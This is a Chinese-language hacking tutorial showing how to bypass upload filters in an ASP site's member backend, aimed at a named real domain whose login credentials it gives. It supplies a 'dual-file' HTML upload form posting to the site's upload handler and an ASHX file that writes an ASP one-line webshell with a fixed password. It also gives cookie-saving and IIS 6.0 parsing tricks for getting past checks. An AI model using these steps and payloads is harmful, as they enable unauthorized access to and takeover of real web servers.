实例1：
一个后台 我这里准备了一个 会员后台 会员帐号是社的，chqchq194 123456


登录进去


找到一个可以上传图片的地方 或者 修改有图的文章的地方编辑



上传附件 抓包 获取两条上传路径
http://www.cstjb.com/uploadface.asp
http://www.cstjb.com/uploadfaceok.asp

访问第一条路径 图如下：

右击空白处 ---查看源代码---看到这个

这个method="post" action="UploadFaceOK.asp 是重点
补充完整的路径
http://www.cstjb.com/uploadfaceok.asp 其实抓包也抓到了
可以尝试 双文件突破上传

双文件上传的代码： 把代码保存为1.html
------------------代码如下（此行无效）--------------------------------------------------
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0055)http://www.junda888.com/upload.asp -->
<HTML><HEAD>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<STYLE type=text/css>BODY {
FONT-SIZE: 9pt; BACKGROUND-COLOR: #e1f4ee
}
.tx1 {
BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #000000 1px solid; FONT-SIZE: 9pt; BORDER-LEFT: #000000 1px solid; COLOR: #0000ff; BORDER-BOTTOM: #000000 1px solid; HEIGHT: 20px
}
</STYLE>
<META content="MSHTML 6.00.2800.1400" name=GENERATOR></HEAD>
<BODY leftMargin=0 topMargin=0>
<FORM name=form1 action="http://www.cstjb.com/UploadFaceOK.asp" method="post" enctype="multipart/form-data" name="form1"><INPUT class=tx1 type=file size=30 name=FileName> <INPUT class=tx1 type=file size=30 name=FileName1> <INPUT style="BORDER-RIGHT: rgb(88,88,88) 1px double; BORDER-TOP: rgb(88,88,88) 1px double; FONT-WEIGHT: normal; FONT-SIZE: 9pt; BORDER-LEFT: rgb(88,88,88) 1px double; LINE-HEIGHT: normal; BORDER-BOTTOM: rgb(88,88,88) 1px double; FONT-STYLE: normal; FONT-VARIANT: normal" type=submit value=上传 name=Submit>
<INPUT id=PhotoUrlID type=hidden value=0 name=PhotoUrlID> </FORM></BODY></HTML>
-------------------------代码在上（此行无效）------------------------
保存之后 双击


第一个上传 jpg格式文件 第二个可以尝试 上传 图片cer格式一句话木马
第一次 我上传 jpg文件上传成功 cer文件也上传 成功 但是 cer被过滤了
成功上传的文件名后面没有cer
现在上传会回来后台登陆界面 可能是我朋友修补了 不过还是有方法可以突破的 最后面补充
可以尝试第一个还是jpg文件 第二文件上传 ashx文件 代码如下：代码里面的root可以修改的代表访问ashx文件生成的一句话文件名和一句话密码
------------------代码如下（此行无效）--------------------------------------------------
<%@ WebHandler Language="C#" class="Handler" %>

using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {

public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";

StreamWriter file1= File.CreateText(context.Server.MapPath("root.asp"));
file1.Write("<%response.clear:execute request(\"root\"):response.End%>");
file1.Flush();
file1.Close();

}

public bool IsReusable {
get {
return false;
}
}

}
-------------------------代码在上（此行无效）------------------------
上传成功 得到一个 ashx文件 访问这个ashx文件 会在同目录生成一个root.asp的一句话木马 密码为root

信不信由你！ 我亲测成功的 现在这个网站的漏洞 可能被我朋友修补了 他一个朋友的母校

访问那个本地修改上传的页面 会回来后台登陆界面 我想应该是 判断了cookies 这时候可以考虑利用 火狐cookies（90sec那个版本的火狐就可以）有保存功能 就不会回到登录页面了 在一些本地突破上传 或者备份的时候 页面判断了cookies都可以利用火狐的cookies保存功能 尝试突破 或者 将本地修改突破上传的 html文件 修改成jpg文件上传 访问这个jpg文件 还是会是html文件的内容

工具下载地址： http://keio2.ys168.com/ 都有 可能还有一些意外的工具可以找到

实例2：前两天遇到的一个后台 情况类似 就拿上面的说一下
进入后台 来到上传图片的地方 查看源文件 可以直接 发现上传图片的路径是 亲历遇到过
method="post" action="UploadFace.asp
自己可以尝试 补全路径 访问
像这种

这时候继续查看源文件 如图 ：

这个method="post" action="UploadFaceOK.asp 是重点
之后双文件突破上传

上传的时候 如果网站iis6.0搭建 可以修改上传路径 的 时候 可以考虑下修改上传保存路径 通过本地突破上传 利用iis6.0解析 拿下

一本很不错的上传突破上传的书籍 可以找到为什么能突破成功的原理
http://blog.sina.com.cn/s/blog_913e8a2a0100vmce.html

